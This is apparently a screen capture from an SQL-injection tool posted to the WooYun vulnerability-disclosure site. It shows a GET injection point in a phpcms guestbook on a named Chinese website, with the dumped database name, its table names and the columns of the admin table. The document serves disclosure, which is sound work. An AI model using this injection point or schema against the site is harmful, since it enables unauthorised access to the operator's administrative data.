 网址 http://www.gxhzzyy.com/guestbook/index.php?keyid=phpcms GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 hzzydata 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
hzzyy_admin
hzzyy_ads
hzzyy_ads_place
hzzyy_announce
hzzyy_article_1
hzzyy_article_3
hzzyy_article_data_1
hzzyy_article_data_3
hzzyy_attachment
hzzyy_author
hzzyy_banip
hzzyy_category
hzzyy_channel
hzzyy_city
hzzyy_comment
hzzyy_copyfrom
hzzyy_down_2
hzzyy_down_server
hzzyy_field
hzzyy_formguide
hzzyy_formguide_data
hzzyy_guestbook
hzzyy_keylink
hzzyy_keywords
hzzyy_link
hzzyy_log
hzzyy_member
hzzyy_member_group
hzzyy_member_info
hzzyy_menu
hzzyy_module
hzzyy_mypage
userid
username
grade
purviewids
modules
channelids
catids
specialids
disabled
purviewids
检测数据完成
www.wooyun.org